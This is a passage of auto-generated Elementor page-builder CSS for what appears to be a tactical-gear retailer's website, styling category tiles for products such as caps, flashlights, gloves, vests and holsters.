.elementor-element.elementor-element-5ea3adf0{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-25dc9300{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-25dc9300:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-25dc9300,.elementor-24201 .elementor-element.elementor-element-25dc9300::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-1ba411a8{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-1ba411a8:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-1ba411a8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/NIZE_ITE.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-28df7d38{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-5f781dbe{text-align:center}.elementor-24201 .elementor-element.elementor-element-5f781dbe .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-2d42f78d{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-747c93d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-747c93d6:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-747c93d6,.elementor-24201 .elementor-element.elementor-element-747c93d6::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-28f79c3b{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-28f79c3b:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-28f79c3b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/GORRAS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-5e7e8f72{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-49b8b871{text-align:center}.elementor-24201 .elementor-element.elementor-element-49b8b871 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-18d78a7b{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-4646e23{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-4646e23:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-4646e23,.elementor-24201 .elementor-element.elementor-element-4646e23::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-58c768f6{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-58c768f6:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-58c768f6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/LINTERNAS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-49c37be5{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-1e4c35{text-align:center}.elementor-24201 .elementor-element.elementor-element-1e4c35 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-2492d73e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px}.elementor-24201 .elementor-element.elementor-element-2492d73e:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-2492d73e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24201 .elementor-element.elementor-element-18e9d41a{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-371caf37{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-371caf37:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-371caf37,.elementor-24201 .elementor-element.elementor-element-371caf37::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-fc62261{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-fc62261:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-fc62261>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/PARCHES-1.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-616dacd9{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-1f6b71fb{text-align:center}.elementor-24201 .elementor-element.elementor-element-1f6b71fb .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-3805dc57{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-34c59c60{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-34c59c60:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-34c59c60,.elementor-24201 .elementor-element.elementor-element-34c59c60::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-40c95046{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-40c95046:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-40c95046>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/POUCHES.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-60e66b5{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-19ba2bd7{text-align:center}.elementor-24201 .elementor-element.elementor-element-19ba2bd7 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-71d24141{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-4b194c73{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-4b194c73:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-4b194c73,.elementor-24201 .elementor-element.elementor-element-4b194c73::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-763daa40{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-763daa40:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-763daa40>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/LENTES-TACTICOS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-521f0c50{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-4db83daf{text-align:center}.elementor-24201 .elementor-element.elementor-element-4db83daf .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-2fdbafec{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-79e16cf6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-79e16cf6:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-79e16cf6,.elementor-24201 .elementor-element.elementor-element-79e16cf6::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-49a16048{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-49a16048:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-49a16048>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/GUANTES.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-1e27ab40{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-32d28e0b{text-align:center}.elementor-24201 .elementor-element.elementor-element-32d28e0b .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-440240ef{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-76bad3c6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-76bad3c6:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-76bad3c6,.elementor-24201 .elementor-element.elementor-element-76bad3c6::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-7fa033ba{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-7fa033ba:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-7fa033ba>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/NAVAJAS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-5af81c5c{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-4d88fdaf{text-align:center}.elementor-24201 .elementor-element.elementor-element-4d88fdaf .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-5a034fab{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24201 .elementor-element.elementor-element-5a034fab:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-5a034fab>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24201 .elementor-element.elementor-element-45d5c7d7{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-403d7dfd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-403d7dfd:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-403d7dfd,.elementor-24201 .elementor-element.elementor-element-403d7dfd::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-61b195bf{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-61b195bf:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-61b195bf>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/MOHOC.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-282b8ea0{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-25aa5a9e{text-align:center}.elementor-24201 .elementor-element.elementor-element-25aa5a9e .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-95840f4{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-708c052c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-708c052c:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-708c052c,.elementor-24201 .elementor-element.elementor-element-708c052c::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-32df2158{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-32df2158:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-32df2158>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/CHALECOS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-5e2eedc{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-39e94d8f{text-align:center}.elementor-24201 .elementor-element.elementor-element-39e94d8f .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-1c9a4c3c{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-a1942b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-a1942b9:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-a1942b9,.elementor-24201 .elementor-element.elementor-element-a1942b9::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-3e212946{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-3e212946:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-3e212946>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/HOLSTERS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 